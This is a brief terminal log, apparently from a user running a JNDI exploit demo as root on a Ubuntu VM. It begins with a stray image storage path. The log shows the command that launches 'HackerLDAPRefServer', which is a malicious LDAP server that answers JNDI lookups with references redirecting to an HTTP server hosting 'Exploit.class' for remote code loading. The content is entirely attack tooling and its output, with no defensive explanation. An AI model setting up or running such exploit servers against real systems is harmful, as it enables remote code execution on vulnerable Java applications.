 root@VM-20-14-ubuntu:~/JNDI/JNDI-Exploit-Bypass-Demo-master/HackerServer/target# kill -9 10310732
-bash: kill: (10310732) - No such process
root@VM-20-14-ubuntu:~/JNDI/JNDI-Exploit-Bypass-Demo-master/HackerServer/target# kill -9 2067919
root@VM-20-14-ubuntu:~/JNDI/JNDI-Exploit-Bypass-Demo-master/HackerServer/target# java -cp HackerRMIRefServer-all.jar HackerLDAPRefServer  0.0.0.0
HttpServerAddress: 0.0.0.0
HttpServerPort: 8088
LDAPServerPort: 1389
Starting HTTP server
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://0.0.0.0:8088/Exploit.class